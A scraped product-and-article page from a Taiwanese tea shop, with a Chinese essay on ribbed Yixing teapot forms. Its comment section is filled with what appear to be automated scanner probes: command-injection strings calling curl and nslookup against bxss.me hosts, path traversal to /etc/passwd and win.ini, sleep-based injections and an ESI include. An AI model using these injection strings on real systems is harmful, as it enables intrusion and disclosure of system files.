

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://showlin146.com/tea_detail.php?t_id=89
body_size: 103650
content:
<div style='display:none;'>194</div><!DOCTYPE html>
<html>
	<head>
	<meta charset="utf-8">
<title>秀林茶莊</title>
<!-- Description, Keywords and Author -->
<meta name="description" content="Your description">
<meta name="keywords" content="Your,Keywords">
<meta name="author" content="山米設計">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<!-- Styles -->
<!-- Bootstrap CSS -->
<link href="css/bootstrap.min.css" rel="stylesheet">
<!-- Font awesome CSS -->
<link href="css/font-awesome.min.css" rel="stylesheet">
<!-- Magnific Popup -->
<link href="css/magnific-popup.css" rel="stylesheet">
<!-- Owl carousel -->
<link href="css/owl.carousel.css" rel="stylesheet">

<link href="css/styles/ecommerce.css" rel="stylesheet">

<!-- CSS for this page -->

<!-- Base style -->
<link href="css/styles/style.css" rel="stylesheet">
<!-- Skin CSS -->
<link href="css/styles/skin-lblue.css" rel="stylesheet" id="color_theme">

<!-- Custom CSS. Type your CSS code in custom.css file -->
<link href="css/custom.css" rel="stylesheet">

<!-- Favicon -->
<link rel="shortcut icon" href="#">
	<link href="mystyle.css" rel="stylesheet" type="text/css">
	</head>
	
	<body>
	
		<!-- Outer Starts -->
		<div class="outer">
			
			<!-- Top bar starts -->
            <div class="top-bar">
    <div class="container">
                
        <!-- 購物清單 -->
        <div class="tb-shopping-cart pull-right">
            <!-- Link with badge -->
            <a href="#" class="btn btn-white btn-xs b-dropdown"><i class="fa fa-shopping-cart"></i> <i class="fa fa-angle-down color"></i> <span class="badge badge-color">0</span></a>
            <!-- Dropdown content with item details -->
            <div class="b-dropdown-block shoppingright">
                <!-- Heading -->
                <h4><i class="fa fa-shopping-cart color"></i> &nbsp; 你的購物清單</h4>
                <ul class="list-unstyled">
                                </ul>
                <a href="view_cart.php" class="btn btn-white btn-sm">查看明細</a> &nbsp; <a href="checkout.php" class="btn btn-color btn-sm">前往結帳</a>
            </div>
        </div>
        <!-- 購物清單 -->

        <!-- 連絡資訊 -->
        <div class="pull-right">
            <!-- Email -->
                        <i class="fa fa-key color"></i> &nbsp; <a href="#" id="btn_login">會員登入</a> &nbsp; &nbsp;
                    </div>
        <!-- 連絡資訊 -->
    
        <!-- 搜尋欄位 -->
        <div class="tb-search pull-left">
            <a href="#" class="b-dropdown"><i class="fa fa-search square-2 rounded-1 bg-color white"></i></a>
            <div class="b-dropdown-block">
                <form action="products_search.php" role="form">
                    <!-- Input Group -->
                    <div class="input-group">
                        <input type="text" class="form-control" id="keywords" name="keywords" placeholder="產品關鍵字">
                        <span class="input-group-btn">
                            <button class="btn btn-color" type="submit">搜尋</button>
                        </span>
                    </div>
                </form>
            </div>
        </div>
        <!-- 搜尋欄位 -->
        <div class="clearfix"></div>
    </div>
</div>
			
			<!-- Top bar ends -->
			
			<!-- Header two Starts -->
			<div class="header-2" style="padding:15px 0 0 0;">
			
				<!-- Container -->
				<div class="container">
					<div class="row">
						<div class="col-md-3">
							<!-- Logo section -->
							<div class="logo">
								<h1><a href="index.php"><img src="images/logo.gif" width="250" height="53" alt="秀林茶莊"></a></h1>
							</div>
						</div>
						<div class="col-md-8">
						
							<!-- Navigation starts.  -->
							<div class="navy">			
								<ul>
									<!-- Main menu -->
									<li><a href="index.php">網站首頁</a></li>
                                    <li><a href="about.php">關於秀林</a></li>
									<li class='visible-sm visible-xs'><a href='javascript:;'>茶葉</a><ul><li><a href='products_list.php?pt_id=2&ps_id=12'>新品上架</a></li><li><a href='products_list.php?pt_id=2&ps_id=13'>普洱茶與黑茶 - 熟茶</a></li><li><a href='products_list.php?pt_id=2&ps_id=14'>普洱茶 - 生茶</a></li><li><a href='products_list.php?pt_id=2&ps_id=15'>臺灣上等好茶專區</a></li><li><a href='products_list.php?pt_id=2&ps_id=22'>武夷岩茶</a></li><li><a href='products_list.php?pt_id=2&ps_id=28'>經典圖檔僅供參考</a></li></ul></li><li class='visible-sm visible-xs'><a href='javascript:;'>商城</a><ul><li><a href='products_list.php?pt_id=3&ps_id=17'>茶葉</a></li><li><a href='products_list.php?pt_id=3&ps_id=20'>筒袋&金盒.竹紋盒&餅袋</a></li></ul></li><li class='visible-sm visible-xs'><a href='javascript:;'>茶壼</a><ul><li><a href='products_list.php?pt_id=1&ps_id=1'>新品上架</a></li><li><a href='products_list.php?pt_id=1&ps_id=2'>一廠白標與雷射標</a></li><li><a href='products_list.php?pt_id=1&ps_id=3'>早期廠版商品壺</a></li><li><a href='products_list.php?pt_id=1&ps_id=19'>朱泥壺佳作</a></li><li><a href='products_list.php?pt_id=1&ps_id=5'>名家名作</a></li><li><a href='products_list.php?pt_id=1&ps_id=8'>方彩娣 & 方家壺莊</a></li><li><a href='products_list.php?pt_id=1&ps_id=23'>汝瓷</a></li><li><a href='products_list.php?pt_id=1&ps_id=27'>景德瓷與各大窯</a></li><li><a href='products_list.php?pt_id=1&ps_id=11'>臺灣精品陶藝</a></li><li><a href='products_list.php?pt_id=1&ps_id=26'>建盞</a></li><li><a href='products_list.php?pt_id=1&ps_id=21'>好壺欣賞</a></li><li><a href='products_list.php?pt_id=1&ps_id=10'>轉檔專用日常瑣記非銷售</a></li><li><a href='products_list.php?pt_id=1&ps_id=9'>經典圖檔僅供參考</a></li></ul></li>                                    <li><a href="qa.php">如何訂購</a></li>
                                    <li><a href="write.php">哲思關照</a></li>
                                    <li><a href="tea.php">談壼說茶</a></li>
                                    <li><a href="dream.php">夢幻之旅</a></li>
									<li><a href="contact.php">訪客留言</a></li>
								</ul>
							</div>							
							<!-- Navigation ends -->
							
						</div>
						
                    <div class="col-md-1">
                                    
                                    <!-- Search section -->
                                    <div class="head-search pull-right">
                                        <a href="#" class="b-dropdown"><i class="fa fa-search square-2 rounded-1 bg-color white"></i></a>
                                        <div class="b-dropdown-block">
                                            <form role="form" action="products_search.php">
                                                <!-- Input Group -->
                                                <div class="input-group">
                                                    <input type="text" id="keywords" name="keywords" class="form-control" placeholder="產品關鍵字">
                                                    <span class="input-group-btn">
                                                        <button class="btn btn-color" type="submit">搜尋</button>
                                                    </span>
                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                    <!-- Search section ends -->
                                    <div class="clearfix"></div>
                                    
                                </div>						
                  </div>
				</div>
			</div>
            	
			<!-- Header two ends -->
			
			<!-- Main content starts -->
	
			<div class="main-block">
						
				<div class="container">
					<!-- blog two -->
					<div class="blog-two">
						<div class="row">
													
							<!-- Sidebar column -->
							<div class="col-md-3 hidden-sm hidden-xs">
  <!-- Sidebar -->
  <div class="sidebar">
                                      
      <!-- Categories Widget -->
      <div class="s-widget">
          <!-- Heading -->
          <h5><i class="fa fa-folder color"></i>&nbsp; 商品目錄</h5>
          <!-- Widgets Content -->
          <div class="widget-content categories">
              <ul class="list-6">
                  <li><a href='javascript:;'>茶葉</a><ul><li><a href='products_list.php?pt_id=2&ps_id=12'>新品上架</a></li><li><a href='products_list.php?pt_id=2&ps_id=13'>普洱茶與黑茶 - 熟茶</a></li><li><a href='products_list.php?pt_id=2&ps_id=14'>普洱茶 - 生茶</a></li><li><a href='products_list.php?pt_id=2&ps_id=15'>臺灣上等好茶專區</a></li><li><a href='products_list.php?pt_id=2&ps_id=22'>武夷岩茶</a></li><li><a href='products_list.php?pt_id=2&ps_id=28'>經典圖檔僅供參考</a></li></ul></li><li><a href='javascript:;'>商城</a><ul><li><a href='products_list.php?pt_id=3&ps_id=17'>茶葉</a></li><li><a href='products_list.php?pt_id=3&ps_id=20'>筒袋&金盒.竹紋盒&餅袋</a></li></ul></li><li><a href='javascript:;'>茶壼</a><ul><li><a href='products_list.php?pt_id=1&ps_id=1'>新品上架</a></li><li><a href='products_list.php?pt_id=1&ps_id=2'>一廠白標與雷射標</a></li><li><a href='products_list.php?pt_id=1&ps_id=3'>早期廠版商品壺</a></li><li><a href='products_list.php?pt_id=1&ps_id=19'>朱泥壺佳作</a></li><li><a href='products_list.php?pt_id=1&ps_id=5'>名家名作</a></li><li><a href='products_list.php?pt_id=1&ps_id=8'>方彩娣 & 方家壺莊</a></li><li><a href='products_list.php?pt_id=1&ps_id=23'>汝瓷</a></li><li><a href='products_list.php?pt_id=1&ps_id=27'>景德瓷與各大窯</a></li><li><a href='products_list.php?pt_id=1&ps_id=11'>臺灣精品陶藝</a></li><li><a href='products_list.php?pt_id=1&ps_id=26'>建盞</a></li><li><a href='products_list.php?pt_id=1&ps_id=21'>好壺欣賞</a></li><li><a href='products_list.php?pt_id=1&ps_id=10'>轉檔專用日常瑣記非銷售</a></li><li><a href='products_list.php?pt_id=1&ps_id=9'>經典圖檔僅供參考</a></li></ul></li>              </ul>
       </div>
      </div>
      
      <!-- Nav tab widget - popular, recent and comments -->
      
                                      
  </div>
</div>							
							<!-- Mainbar column -->
							<div class="col-md-9">
							
								<!-- Blog item starts -->
								<div class="blog-two-item">
									<!-- blog two Img -->
									<div class="blog-two-img">
										<!-- Image -->
										<a href="#"><img src="images/title_2.jpg" alt="" class="img-responsive img-thumbnail" /></a>
									</div>
							  </div>
								<!-- Blog item ends -->
							</div>  
                            <hr />
								<div class="col-md-9">
							
								<!-- Blog item starts -->
								<div class="blog-two-item">
									<!-- blog two Content -->
									<div class="blog-two-content">
										<!-- Heading -->
										<h3>筋紋器 (筋曩器) 取法古器 演化自然-<small>談壼說茶</small></h3>
										<!-- Blog meta -->
										<div class="blog-meta">
											<!-- Date -->
											<a href="#"><i class="fa fa-calendar"></i> &nbsp; 1970-01-01</a> &nbsp; 
										</div>
										<p>&nbsp;</p>
<p>筋紋器型由來已久 . 古代有菱花型的銅鏡<br />
金器銀器乃至漆器也有許多 菱形與菊瓣的器具<br />
<br />
在紫砂壺的四種主要器型中 . 筋紋器的應該是最後出現的 .&nbsp; 也是成型難度最高的一款壺型 . 特別如果是全手工成型 . 那更是不得了 .<br />
而就算是擋胚成型在每個平面與線條的修整上也是煞費苦心 .<br />
<br />
直的線條猷如方壺的直線<br />
線條之間的平面要有光貨的細滑.<br />
凹凸之間的每個起伏要能表現出轉折的勁道 .<br />
造型的表現在不多不減的一團泥中藉由升降來展現陰陽 .<br />
<a href="http://showlin146.com/product_detail.asp?p_id=789&amp;pt_id=40&amp;page=1#" target="_blank"><font color="#0000ff">展開圖片</font></a> <a href="http://showlin146.com/product_detail.asp?p_id=789&amp;pt_id=40&amp;page=1#" target="_blank"><font color="#0000ff">收合圖片</font></a><font color="#0000ff">回上一頁</font><br />
</p>
<ul>
    <li><font color="#0000ff"><img id="img_0.18232918197382508" style="CURSOR: pointer" height="432" alt="" src="http://showlin146.com/database/990423115840.jpg" width="600" /></font> </li>
    <li><img id="img_0.29994811773986213" style="CURSOR: pointer" height="450" alt="" src="http://showlin146.com/database/990423115852.jpg" width="600" /> </li>
    <li><img id="img_0.9937136318445543" height="507" alt="" src="http://showlin146.com/database/99042311594.jpg" width="600" /></li>
</ul>                                                                                <p><button class="btn btn-color btn-lg go" type="button" onclick="javascript:location.href='';">回上一頁</button></p>
									</div>
								</div>
								<!-- Blog item ends -->
								
								<!-- Social media sharing section -->
<!--								<div class="well">
									<span class="bold">分享文章: </span>  &nbsp; &nbsp;
									<span class="brand-bg">
										<a href="#" class="facebook"><i class="fa fa-facebook square-2 rounded-1"></i></a>
										<a href="#" class="twitter"><i class="fa fa-twitter square-2 rounded-1"></i></a>
										<a href="#" class="google-plus"><i class="fa fa-google-plus square-2 rounded-1"></i></a>
										<a href="#" class="linkedin"><i class="fa fa-linkedin square-2 rounded-1"></i></a>
										<a href="#" class="pinterest"><i class="fa fa-pinterest square-2 rounded-1"></i></a>
									</span>
								</div>  -->
                                  <!-- Comments section -->
                                  <div class="blog-comments">
                                    
                                    
                                    <h4><i class='fa fa-comments color'></i>&nbsp; 590 則回應</h4><hr /><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>555</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1YHE8TISR0</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>)</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>redirtest.acx</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>!(()&&!|*|*|</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1BCNXE9MMD0</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>redirtest.acx</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>^(#$!@#$)(()))******</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1"&&sleep(27*1000)*pblisz&&"</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>!(()&&!|*|*|</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : r*d&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : 1*F&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>^(#$!@#$)(()))******</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1"||sleep(27*1000)*pzmmjj||"</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>../../../../../../../../../../../../../../etc/pass</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>expr 9000171896 - 958130</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>../../../../../../../../../../../../../../windows/</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>(nslookup -q=cname hityztjnyxkvr09959.bxss.me||cur</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1"&&sleep(27*1000)*vhgudx&&"</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>$(nslookup -q=cname hitazlaplvfkcc0cb0.bxss.me||cu</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>file:///etc/passwd</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1"||sleep(27*1000)*bgpwxz||"</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>../1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>./1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : )*&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>../../../../../../../../../../../../../../etc/passwd</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : !*(&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>|(nslookup -q=cname hitkbzbcxkxab5ef04.bxss.me||cu</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>`(nslookup -q=cname hitqnlvkqeqtq846e0.bxss.me||cu</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : ^*#&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>../../../../../../../../../../../../../../windows/win.ini</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>;(nslookup -q=cname hitxazslqnoad796ae.bxss.me||cu</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>file:///etc/passwd</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>|(nslookup${IFS}-q${IFS}cname${IFS}hitezpvbbmztof0</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>../1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>./1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5></h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>expr 9000289605 - 918838</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div></div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>(nslookup -q=cname hitxxjnoolwgd9acb9.bxss.me||curl hitxxjnoolwgd9acb9.bxss.me))</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>$(nslookup -q=cname hitdphoxdggdm07128.bxss.me||curl hitdphoxdggdm07128.bxss.me)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : *&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>|(nslookup -q=cname hitbitwpewrfz0bfd8.bxss.me||curl hitbitwpewrfz0bfd8.bxss.me)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : .*/&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>`(nslookup -q=cname hitylmbqwejxg88f2c.bxss.me||curl hitylmbqwejxg88f2c.bxss.me)`</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : .*/&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>;(nslookup -q=cname hithjypvkjmxd26c84.bxss.me||curl hithjypvkjmxd26c84.bxss.me)|(nslookup -q=cname hithjypvkjmxd26c84.bxss.me||curl hithjypvkjmxd26c84.bxss.me)&(nslookup -q=cname hithjypvkjmxd26c84.bxss.me||curl hithjypvkjmxd26c84.bxss.me)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1<esi:include src="http://bxss.me/rpb.png"/></h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1<esi:include src="http://bxss.me/rpb.png"/></div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>|(nslookup${IFS}-q${IFS}cname${IFS}hitnqumjfwuudb4dbb.bxss.me||curl${IFS}hitnqumjfwuudb4dbb.bxss.me)</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : f*l&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div class='blog-comment-item'><h5>1</h5><div>1</div><div>發表人 : l*n&nbsp;&nbsp;&nbsp;/&nbsp;&nbsp;&nbsp;2025-09-14</div></div><div 